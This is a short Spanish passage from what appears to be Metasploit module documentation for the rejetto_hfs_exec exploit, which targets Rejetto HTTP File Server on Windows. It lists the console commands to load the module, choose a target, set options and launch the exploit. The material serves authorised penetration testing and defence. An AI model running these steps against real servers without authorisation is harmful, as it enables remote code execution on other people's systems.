 Opciones del módulo
Para mostrar las opciones disponibles, cargue el módulo dentro de la consola de Metasploit y ejecute los
comandos 'mostrar opciones' o 'mostrar avanzado':
1 msf > use exploit/windows/http/rejetto_hfs_exec
2 msf exploit(rejetto_hfs_exec) > show targets
3     ...targets...
4 msf exploit(rejetto_hfs_exec) > set TARGET < target-id >
5 msf exploit(rejetto_hfs_exec) > show options
6     ...show and set options...
7 msf exploit(rejetto_hfs_exec) > exploit